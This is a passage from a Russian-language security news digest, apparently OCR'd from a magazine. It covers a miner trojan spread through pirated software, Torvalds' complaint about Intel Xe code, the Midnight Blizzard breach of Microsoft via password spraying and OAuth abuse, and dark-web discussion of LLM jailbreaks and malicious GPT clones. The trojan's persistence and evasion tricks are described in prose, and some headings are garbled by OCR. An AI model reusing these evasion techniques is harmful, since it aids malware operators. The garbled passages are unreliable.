

Аналитики компании «Доктор Веб» предупредили об участившихся случаях выявления троянов-майнеров для скрытой добычи криптовалюты в составе пиратского ПО, которое распространяется через Telegram и различные сайты. По подсчетам исследователей, один из таких вредоносов заразил более 40 тысяч систем всего за полтора месяца.

В декабре 2023 года исследователи заметили рост числа детектирований майнера, который компания отслеживает как Trojan.BtcMine.3767, а также связанного с ним Trojan. BtcMine. 2742. Оказалось, майнеры попадали на компьютеры пользователей вместе с различным пиратским софтом.

Trojan.BtcMine.3767 представляет собой Windows-трояна, написанного на C++. Это загрузчик майнера, созданный на базе опенсорсного проекта SilentCryptoMiner.

Основными источниками распространения малвари стали Telegram-канал t[.]me/files\_f (более 5 тысяч подписчиков), а также сайты itmen[.]software и soft[.]sibnet[.]ru. Отмечается, что для последнего подготавливались отдельные сборки с использованием установщика NSIS.

#### Файлы 5.201 subscribers





Всего за полтора месяца одна из кампаний по распространению этого трояна привела к заражению более 40 тысяч компьютеров. При этом исследователи говорят, что, учитывая статистику просмотров публикаций в Telegramканале и трафик упомянутых сайтов, масштаб проблемы может оказаться более значительным.

После запуска загрузчик копирует себя в %ProgramFiles%\google\chrome\ под именем updater.exe и создает задачу планировщика для обеспечения автозагрузки при запуске ОС. В целях маскировки задача имеет название GoogleUpdateTaskMachineQC. Кроме того, загрузчик прописывает свой файл в исключения антивируса Windows Defender, а также запрещает компьютеру выключаться и уходить в режим гибернации.

Исходные настройки жестко закодированы в «тело» трояна, а в дальнейшем настройки получают с удаленного хоста. После инициализации в процесс explorer.exe внедряется полезная нагрузка - Trojan.BtcMine.2742, отвечающий за скрытую добычу криптовалюты.

Отмечается, что дополнительно загрузчик позволяет устанавливать на скомпрометированную машину бесфайловый руткит r77, запрещать обновления Windows, блокировать доступ к определенным сайтам, автоматически удалять и восстанавливать свои исходные файлы, приостанавливать процесс добычи криптовалюты, а также выгружать занимаемую майнером оперативную и видеопамять при запуске программ для мониторинга процессов в зараженной системе.

#### ТОРВАЛЬДС НЕДОВОЛЕН КАЧЕСТВОМ КОДА



В списке рассылки для разработчиков Linux Линус Торвальдс резко высказался о качестве кода Intel Xe для DRM (Direct Rendering Manager) в Linux 6.8. Так как обнаружилось, что коммиты от разработчиков даже не билдятся, Торвальдсу пришлось исправлять код самостоятельно, он в очередной раз посетовал на отсутствие должного тестирования.

«У вас серьезные проблемы с тестированием. <...> Я пересобрал патч, исправив сломанный header-файл Xe compat, но это определенно должно работать НЕ так. Как это вообще добралось до меня без какого-либо тестирования сборки? И почему %^!@\$% header-файл заголовка включает файл С? Это неправильно безотносительно самого бага», - сетует Торвальдс.

## NOYTY MICROSOFT ВЗЛОМАЛИ



Компания Microsoft подтвердила, что в этом месяце хакерская группа Midnight Blizzard (она же Nobelium, APT29 и Согу Веаг) не только взломала ее корпоративную почту, но и атаковала другие организации благодаря полученному доступу.

12 января 2024 года Microsoft обнаружила, что атакована русскоязычной группировкой Midnight Blizzard, ряд корпоративных email-аккаунтов компании взломан, а данные похищены.

Сообщалось, что хакеры провели в системе Microsoft больше месяца и скомпрометировали электронную почту руководителей компании, сотрудников юридического отдела и специалистов по кибербезопасности. Причем в некоторых из украденных писем содержалась информация о самой хакгруппе, откуда злоумышленники могли понять, что Microsoft о них знает.

В компании рассказывали, что злоумышленники проникли в систему еще в ноябре 2023 года, после того как провели успешную брутфорс-атаку типа password spray (перебор ранее скомпрометированных или часто используемых паролей) и получили доступ к тестовой учетной записи старого непроизводственного тенанта.

Тот факт, что хакеры смогли получить доступ к учетной записи с помощью брутфорса, указывал, что аккаунт не был защищен двухфакторной или многофакторной аутентификацией, которую Microsoft настоятельно рекомендует использовать для всех типов учетных записей.

Также после сообщения Microsoft у специалистов возникло немало вопросов о том, каким образом хакерам удалось перейти к другим аккаунтам. Ведь непроизводственный тестовый аккаунт вряд ли имел права для доступа к другим учетным записям.

В итоге Microsoft опубликовала более детальный отчет об этой атаке. Выяснилось, что в ходе атаки хакеры использовали резидентные прокси и технику password spray, сконцентрировавшись на небольшом количестве учетных записей. Причем один из атакованных аккаунтов, как и сообщалось ранее, был «устаревшей, непроизводственной учетной записью тестового тенанта».

<u><</u> «В этой атаке Midnight Blizzard подстроили свою атаку типа password spray под ограниченное число учетных записей и использовали минимальное количество попыток, чтобы избежать обнаружения и блокировки учетных записей из за большого количества неудач», сообщает Microsoft.

Кроме того, Microsoft подтвердила, что многофакторная аутентификация для этого аккаунта действительно была отключена, что позволило атакующим получить доступ к системам Microsoft (после того как они подобрали правильный пароль).

В компании объяснили, что тестовая учетная запись по ошибке имела доступ к приложению OAuth с привилегированным доступом к корпоративной среде Microsoft. Именно этот расширенный доступ позволил хакерам создать дополнительные OAuth-приложения для получения доступа к другим корпоративным почтовым ящикам.

«Midnight Blizzard использовала полученный доступ, чтобы найти и скомпрометировать устаревшее тестовое OAuth-приложение, которое имело привилегированный доступ к корпоративной среде Microsoft. Так атакующие создали дополнительные вредоносные OAuth-приложения.

Также они создали новую учетную запись пользователя, чтобы получить согласие в корпоративной среде Microsoft для подконтрольных им вредоносных OAuth-приложений. Затем злоумышленники использовали устаревшее тестовое OAuth-приложение для предоставления себе роли Office 365 Exchange Online full access as app,

#### которая позволяла получить доступ к почтовым ящикам», - пишет Microsoft.

Как отмечает известный ИБ-специалист Кевин Бомонт (Kevin Beaumont), единственный способ, который позволяет назначить всемогущую роль full access as app приложению OAuth, - это учетная запись с привилегиями администратора. «Кто-то допустил серьезную ошибку при конфигурации», пишет Бомонт.

Расследование этого инцидента показало, что Midnight Blizzard «атаковала и другие организации», и Microsoft заявляет, что уже начала уведомлять пострадавшие организации о случившемся.

Так, в середине января компания Hewlett Packard Enterprise (HPE) писала, что группировка Midnight Blizzard получила несанкционированный доступ к ее почтовой среде Microsoft Office 365 и успешно похищала оттуда данные, сохраняя доступ с мая 2023 года.

Тогда сообщалось, что НРЕ получила предупреждение об атаке извне, однако компания не раскрывала, от кого оно было получено. Теперь становится ясно, что предупреждение исходило от представителей Microsoft.

#### ДАРКНЕТ ОБСУЖДАЕТ ИИ

Специалисты Kaspersky Digital Footprint Intelligence изучили сообщения в даркнете на тему использования ChatGPT и других аналогичных решений на основе больших языковых моделей  $(LLM)$ .

В 2023 году на теневых форумах и в Telegram-каналах было найдено более 2890 таких постов. Больше всего обсуждений было в апреле - в этом месяце эксперты зафиксировали 509 сообщений.



В отчете компании рассказывается, что многочисленные обсуждения можно разделить на сле-<br>дующие направления: ЗЛОЧПОТРЕБЛЕНИЯ САМИМ СНАТСРТ, ДЖЕИЛБРЕИКИ ДЛЯ LLM, ИС-**CO3QAHUA MAABAPU, «ЗЛЫЕ» АНАЛОГИ СНАТСРТ** (WormGPT, XXXGPT, **TIOA630B9H/IE** FraudGPT) и ПРОДАЖА АККАЧНТО



Количество сообщений о продаже аккаунтов ChatGPT, полученных различными способами

В сети продают как ПККАЧНТЫ ДЛЯ ПЛАТНОЙ ВЕРСИИ СНАТСРТ, украденные у настоящих<br>пользователей и компаний, так и автоматически созданные БЕСПЛАТНЫЕ ЧЧЕТНЫЕ ЗАПИСИ. Злоумышленники автоматизируют регистрацию на платформе, используя для этого поддельные или временные данные. Это позволяет хакерам экономить время и сразу переходить на новый аккаунт, как только предыдущий перестает работать.

## PWN2OWN AUTOMOTIVE

